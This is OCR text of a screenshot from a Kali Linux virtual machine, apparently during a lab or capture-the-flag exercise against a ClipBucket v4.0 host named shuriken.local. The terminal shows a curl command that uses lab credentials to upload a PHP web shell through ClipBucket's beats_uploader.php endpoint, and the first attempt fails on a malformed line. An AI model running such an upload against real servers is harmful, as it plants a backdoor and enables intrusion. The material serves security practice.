 Kali - VMware Workstation
File Edit View VM Tabs Help
Home suriken1 Kali
ClipBucket v4.0 - Shurik... *Untitled 1 - Mousepad Shell No. 1 07:03 AM
Shell No. 1
File Actions Edit View Help
root@attacker:~# curl -u "developers:9972761drmfsls" -F "file=@shell.php" -F "plupload=1" -F "name=shell.php"
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
root@attacker:~# "http://broadcast.shuriken.local/actions/beats_uploader.php"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.